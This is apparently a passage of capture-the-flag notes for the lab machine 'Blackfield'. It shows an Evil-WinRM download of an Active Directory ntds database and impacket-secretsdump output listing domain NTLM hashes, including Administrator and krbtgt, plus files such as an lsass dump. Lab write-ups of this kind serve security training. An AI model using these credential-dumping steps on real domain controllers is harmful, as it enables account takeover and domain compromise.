 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Temp> download ntds
Info: Downloading C:\Temp\ntds to ntds
Info: Download successful!
*Evil-WinRM* PS C:\Temp>
❯ ls
BloodHound.py diskshadow.txt Hash lsass.DMP system Validusers.txt
ntds diskshadow_first.txt kerberosHash sam Users.txt
❯ cd ntds
❯ impacket-secretsdump -ntds ntds.dit -system ../system LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
VPN - root's tasks Reconnaissance - Enumeration